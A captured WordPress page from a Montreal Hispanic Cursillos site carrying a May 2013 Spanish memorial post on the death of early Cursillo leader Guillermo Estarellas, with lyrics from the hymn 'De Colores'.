

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mccmontreal.net/2013/05/guillermo-estarellas/
body_size: 12322
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Guillermo Estarellas  | Cursillistas Hispanos, Diócesis de Montreal, Canadá</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.mccmontreal.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.mccmontreal.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guillermo Estarellas " />
	<meta property="og:url" content="https://www.mccmontreal.net/2013/05/guillermo-estarellas/" />
	<meta property="article:published_time" content="2013-05-26" />
	<meta property="article:modified_time" content="2013-05-26" />
	<meta property="article:author" content="https://www.mccmontreal.net/author/carlos/" />
	<meta property="article:tag" content="Movimiento de Cursillos" />
	<meta property="article:tag" content="Uncategorized" />
	<meta property="article:tag" content="Noticias" />
	<meta property="og:site_name" content="Cursillistas Hispanos, Diócesis de Montreal, Canadá" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá &raquo; Feed" href="https://www.mccmontreal.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá &raquo; Feed de los comentarios" href="https://www.mccmontreal.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá &raquo; Comentario Guillermo Estarellas del feed" href="https://www.mccmontreal.net/2013/05/guillermo-estarellas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mccmontreal.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { } .al2fb_widget_comments li { } .al2fb_widget_picture { width: 32px; height: 32px; } .al2fb_widget_name { } .al2fb_widget_comment { } .al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='https://www.mccmontreal.net/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mccmontreal.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.8.12' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.mccmontreal.net\/","site":"https:\/\/www.mccmontreal.net\/","ajax":"https:\/\/www.mccmontreal.net\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.05' id='frontjs-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.8.12' id='jquery-choosen-js'></script>
<link rel="https://api.w.org/" href="https://www.mccmontreal.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mccmontreal.net/wp-json/wp/v2/posts/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mccmontreal.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mccmontreal.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.mccmontreal.net/2013/05/guillermo-estarellas/" />
<link rel='shortlink' href='https://www.mccmontreal.net/?p=118' />
<link rel="alternate" type="application/json+oembed" href="https://www.mccmontreal.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mccmontreal.net%2F2013%2F05%2Fguillermo-estarellas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mccmontreal.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mccmontreal.net%2F2013%2F05%2Fguillermo-estarellas%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.mccmontreal.net/';
            var wpdm_home_url = 'https://www.mccmontreal.net/';
            var ajax_url = 'https://www.mccmontreal.net/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.mccmontreal.net/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #d11044;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.mccmontreal.net/wp-content/uploads/2013/03/skyline-montreal.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="WordPress Download Manager 3.1.05" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="post-template-default single single-post postid-118 single-format-standard custom-background wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.mccmontreal.net/" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá" rel="home">Cursillistas Hispanos, Diócesis de Montreal, Canadá</a></h1>
			<h2 class="site-description">Movimiento Hispano de Cursillos de Cristiandad de Montreal, reconocido oficialmente por el Mons. Jean-Claude Turcotte en enero de 1988. Actualmente nos reunimos los días viernes, de 19:00 a 22:00, en el sótano de la Parroquia Sainte-Marthe, en el 7580 Boulevard Gouin E, Montréal, QC H1E 1A8. Nuestro propósito es de Anunciar la Buena Nueva que Dios en Cristo nos ama, comunicada por el mejor medio que es la amistad y que va dirigida a lo mejor de cada uno que es su ser Persona (Eduardo Bonnín).</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menú</button>
			<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
			<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="http://www.mccmontreal.net/">Inicio</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.mccmontreal.net/quienes-somos/">Quienes somos</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.mccmontreal.net/biografia-de-eduardo-bonnin/">Biografía de Eduardo Bonnín</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.mccmontreal.net/videos-y-audio/">Videos y audios</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.mccmontreal.net/revistas-y-boletines/">Revistas y Boletines</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.mccmontreal.net/estudio-del-carisma/">Estudio del Carisma Cursillos de Cristiandad</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.mccmontreal.net/hora-apostolica/">HORA APOSTÓLICA</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://www.mccmontreal.net/rezando-voy-para-momento-de-oracion/">Rezando voy para un momento de oración</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.mccmontreal.net/"><img src="https://www.mccmontreal.net/wp-content/uploads/2013/03/cropped-logo-montrealtransparente170161.png" class="header-image" width="170" height="161" alt="Cursillistas Hispanos, Diócesis de Montreal, Canadá" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-118" class="post-118 post type-post status-publish format-standard hentry category-movimiento-de-cursillos category-uncategorized tag-noticias">
				<header class="entry-header">
			
						<h1 class="entry-title">Guillermo Estarellas</h1>
										<div class="comments-link">
					<a href="https://www.mccmontreal.net/2013/05/guillermo-estarellas/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div style=""><div style="display:inline;"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.mccmontreal.net%2F2013%2F05%2Fguillermo-estarellas%2F" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div style="display:inline;"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.mccmontreal.net%2F2013%2F05%2Fguillermo-estarellas%2F&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:120px; height:21px;" allowTransparency="true"></iframe></div></div><p>Estimados amigos:</p>
<p>Guillermo Estarellas, el Dirigente que estuvo con Eduardo en los primeros momentos desde el SEGUNDO cursillo de la Historia en 1946 en San Salvador de Felanitx (Mallorca)</p>
<p>Guillermo, que tuvo la inspiración de introducir la canción del DE COLORES. Os contaré cómo ocurrió.</p>
<p>Guillermo, que quiso donar sus bienes en la Fundación CURSILLO DE COLORES para colaborar con el Movimiento de Cursillos</p>
<p><span style="line-height: 1.714285714; font-size: 1rem;">Guillermo Estarellas, desde la madrugada de hoy, 04,30 h. del 25 de Mayo de 2013, ha llegado a las puertas del Reino para estar junto al Padre.</span></p>
<p>Seguro que, junto a San Pedro,  le esperaban en la puerta Eduardo y ….todos los demás cursillistas (sacerdotes y seglares), para darle la bienvenida cantando  el DE COLORES.</p>
<p><span style="line-height: 1.714285714; font-size: 1rem;">Todos juntos nos unimos con los santos del cielo y entonemos el Himno de Cursillos para que San Pedro no le ponga obstáculos en la entrada y Eduardo le acompañe hasta el Padre.</span></p>
<p><b style="line-height: 1.714285714; font-size: 1rem;">Deee Colores… de colores se visten los campos en la primavera…..<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">Y por eso los  grandes amores, de muchos colores, me gustan a mí.<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">(que suene fuerte el estribillo inicial, que significa la sencillez, la hermandad y la unión)</b></p>
<p><b style="line-height: 1.714285714; font-size: 1rem;">Canta el gallo, canta el con el kiri kiri, con el kiri kiri<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">La gallina, la gallina con el kara, con el  kara<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">Los polluelos, los polluelos con el pío, pío, pio, pa.<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">Se arma un lío con erl kiri kiri, con el kara kara, con el pio pa<br />
</b><b style="line-height: 1.714285714; font-size: 1rem;">Se arma un lío con erl kiri kiri, con el kara kara, con el pio páááá</b></p>
<p><span style="line-height: 1.714285714; font-size: 1rem;">Eduardo, ruega al Padre por nosotros</span></p>
<p>Especialmente por tu amigo Guillermo Estarellas</p>
<p style="text-align: center;"><a href="https://www.mccmontreal.net/wp-content/uploads/2013/05/Con-Guillermo-Estarellas.jpg"><img loading="lazy" class="alignnone size-medium wp-image-119" alt="Con Guillermo Estarellas" src="https://www.mccmontreal.net/wp-content/uploads/2013/05/Con-Guillermo-Estarellas-300x223.jpg" width="300" height="223" srcset="https://www.mccmontreal.net/wp-content/uploads/2013/05/Con-Guillermo-Estarellas-300x223.jpg 300w, https://www.mccmontreal.net/wp-content/uploads/2013/05/Con-Guillermo-Estarellas.jpg 390w" sizes="(max-width: 300px) 100vw, 300px" /><br />
</a>Guillermo, 2do. de derecha a izquierda.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/" rel="category tag">Movimiento de Cursillos</a>, <a href="https://www.mccmontreal.net/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://www.mccmontreal.net/tag/noticias/" rel="tag">Noticias</a> en <a href="https://www.mccmontreal.net/2013/05/guillermo-estarellas/" title="6:56 am" rel="bookmark"><time class="entry-date" datetime="2013-05-26T06:56:03-09:00">mayo 26, 2013</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://www.mccmontreal.net/2013/05/monsenor-romero-mas-cerca-de-los-altares/" rel="prev"><span class="meta-nav">&larr;</span> Monseñor Romero, más cerca de los altares</a></span>
					<span class="nav-next"><a href="https://www.mccmontreal.net/2013/05/desde-y-hacia-la-verdad-historica/" rel="next">DESDE  Y HACIA LA VERDAD HISTÓRICA <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/05/guillermo-estarellas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mccmontreal.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='118' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b32ee9a9bd" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="57"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://www.mccmontreal.net/category/a-m-o-r/">A  M  O  R</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.mccmontreal.net/category/a-m-i-s-t-a-d/">A M I S T A D</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.mccmontreal.net/category/ano-de-la-misericordia/">Año de la Misericordia</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.mccmontreal.net/category/c-o-n-v-i-c-c-i-o-n/">C O N V I C C I Ó N</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.mccmontreal.net/category/colaboracion-con-la-revista-testimonio/">Colaboración con la revista Testimonio</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.mccmontreal.net/category/duelo/">Duelo</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.mccmontreal.net/category/escuela-de-dirigentes/">Escuela de Dirigentes</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mccmontreal.net/category/fundacion-eduardo-bonnin-aguilo/">Fundación Eduardo Bonnín Aguiló</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.mccmontreal.net/category/l-i-b-e-r-t-a-d/">L I B E R T A D</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mccmontreal.net/category/lectura-recomendada/">Lectura recomendada</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.mccmontreal.net/category/mcc-montreal/">MCC Montreal</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/">Movimiento de Cursillos</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.mccmontreal.net/category/papa-francisco/">Papa Francisco</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.mccmontreal.net/category/persona/">PERSONA</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.mccmontreal.net/category/san-honorato/">San Honorato</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.mccmontreal.net/category/secretariado/">Secretariado</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mccmontreal.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mccmontreal.net/category/vaticano/">Vaticano</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.mccmontreal.net/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.mccmontreal.net/2022/01/la-forma-practica-de-planear/">LA FORMA PRÁCTICA DE PLANEAR</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2022/01/la-unidad-y-la-comunion-no-se-dan-por-decreto/">La unidad y la comunión no se dan por decreto</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/12/breve-historia-del-mcc-de-la-diocesis-de-london/">BREVE HISTORIA DEL MCC DE LA DIOCESIS DE LONDON</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/12/testimonio-01-el-hombre-de-la-decada-del-1940-dio-pie-al-nacimiento-de-los-cursillos/">Testimonio 01: El hombre de la década del 1940, que dio pié al nacimiento de los Cursillos</a>
									</li>
											<li>
					<a href="https://www.mccmontreal.net/2021/11/la-magia-de-la-vieja-amistad/">La magia de la vieja amistad</a>
									</li>
					</ul>

		</aside><aside id="linkcat-0" class="widget widget_links"><h3 class="widget-title">Marcadores</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.cursillocanada.org/" target="_blank">Canadian Conference of Catholic Cursillos</a></li>
<li><a href="http://www.cursillocanada.blogspot.com/" target="_blank">Cursillistas hispanos de Canadá</a></li>
<li><a href="http://www.editorialdecolores.com.ar/general.htm" target="_blank">Editorial De Colores</a></li>
<li><a href="https://sites.google.com/site/escuelavirtualdedirigentesmcc/" target="_blank">Escuela Virtual de Dirigentes MCC</a></li>
<li><a href="http://www.feba.info/index.php" target="_blank">Fundación Eduardo Bonnín Aguiló</a></li>
<li><a href="http://www.natl-cursillo.org/espanol/" target="_blank">Movimiento de Cursillos Nacional de EE.UU.</a></li>
<li><a href="http://www.orgmcc.org/es/" target="_blank">Organismo Mundial de Cursillos de Cristiandad</a></li>
<li><a href="https://rezandovoy.org/" title="Este enlace nos conduce al sitio Rezandovoy. Lugar donde podemos tener un momento de oración guiada con música, imágenes, salmos y textos de meditación. ">Para un momento de oración</a></li>

	</ul>
</aside>
